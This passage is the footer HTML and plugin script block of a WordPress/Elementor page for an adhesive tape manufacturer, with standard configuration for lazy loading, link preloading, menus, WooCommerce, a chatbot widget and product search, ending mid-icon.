<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11218"><a href="#services" class="elementor-item elementor-item-anchor" tabindex="-1">Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11219"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf59b4b elementor-widget elementor-widget-button" data-id="bf59b4b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">start today</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768656161' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-306-css' href='https://thetapelab.com/wp-content/cache/background-css/1/thetapelab.com/wp-content/uploads/elementor/css/post-306.css?ver=1768656206&wpr_t=1768627407' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=1768656161' type='text/css' media='all' />
<script type="text/javascript" id="wdgpt-chatbot-js-extra">
/* <![CDATA[ */
var wdTranslations = {"noAnswerFound":"NoAnswerFound","notUnderstood":"Sorry, I didnt understand your question. Can you rephrase it ?","notEnoughCharacters":"Sorry, your question isnt clear enough. Can you rephrase it ?","You":"You","regenerateEmbeddings":"Regenerate Embeddings","activate":"Activate","deactivate":"Deactivate","errorInitializing":"Error initializing","defaultGreetingsMessage":"Bonjour, je suis SmartSearchWP, comment puis-je vous aider ?"};
var wdChatbotData = {"botName":"Pixel","botModel":"gpt-4o","botIcon":"https:\/\/thetapelab.com\/wp-content\/plugins\/smartsearchwp\/img\/SmartSearchWP-logo.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/smartsearchwp/js/dist/wdgpt.main.bundle.js?ver=2.6.2" id="wdgpt-chatbot-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/smartsearchwp/js/scripts/fontawesome-bafa15e11b.js?ver=2.6.2" id="wdgpt-style-fontawesome-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/thetapelab.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js?ver=4.14.1" id="jupiterx-wc-quickview-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"1","videMedia":"0","quantityFieldSwitch":"undefined"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.14.1" id="jupiterx-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.10","ajaxUrl":"https:\/\/thetapelab.com\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/thetapelab.com\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/thetapelab.com\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/thetapelab.com\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"60162f16a1","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.10" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/thetapelab.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thetapelab.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thetapelab.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5b2cea39aa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":301,"title":"Innovative%20Adhesive%20Manufacturing%20-%20The%20Tape%20Lab","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thetapelab.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https:\/\/thetapelab.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/thetapelab.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 